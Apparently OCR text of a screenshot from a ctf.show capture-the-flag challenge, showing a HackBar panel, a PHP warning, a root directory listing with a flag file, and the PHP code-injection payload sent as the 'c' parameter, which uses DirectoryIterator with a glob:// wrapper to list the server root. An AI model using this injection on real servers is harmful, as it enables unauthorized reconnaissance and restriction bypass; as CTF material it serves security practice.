 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e4d95ecf-1bf9-41df-b124-4e5eedddd9d8.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);?>